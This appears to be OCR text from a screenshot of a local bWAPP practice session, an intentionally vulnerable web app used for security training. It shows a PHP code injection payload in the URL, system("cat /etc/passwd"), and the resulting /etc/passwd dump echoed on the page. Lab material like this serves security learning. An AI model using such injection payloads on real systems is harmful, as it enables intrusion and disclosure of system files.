 1 2 3 4
(genmon)XXX
21:04
bWAPP - Thunar
bWAPP - PHP Code Injec
view-source:localhost/b
PHP: system - Manual
localhost/bWAPP/phpi.php?message=system("cat%20/etc/passwd");
File
Paral
bWAI
heart
hear
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Event log (4)
All issues
Memory: 140.7MB